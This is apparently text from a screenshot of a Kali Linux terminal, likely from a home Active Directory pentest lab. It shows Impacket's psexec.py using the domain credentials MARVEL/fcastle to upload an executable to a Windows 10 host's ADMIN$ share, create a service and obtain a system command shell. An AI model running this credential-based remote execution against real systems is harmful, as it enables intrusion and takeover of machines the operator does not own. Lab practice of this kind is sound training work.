 ┌──(kali㉿kali)-[~]
└─$ psexec.py MARVEL/fcastle@192.168.11.140
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 192.168.11.140.....
[*] Found writable share ADMIN$
PUT HERE THE STRANGE PASSWORD!
[*] Uploading file UlZFfYev.exe
[*] Opening SVCManager on 192.168.11.140.....
[*] Creating service lwNo on 192.168.11.140.....
[*] Starting service lwNo.....
[!] Press help for extra shell commands
Microsoft Windows [Versione 10.0.19045.3803]
(c) Microsoft Corporation. Tutti i diritti sono riservati.
C:\Windows\system32>
KALI LINUX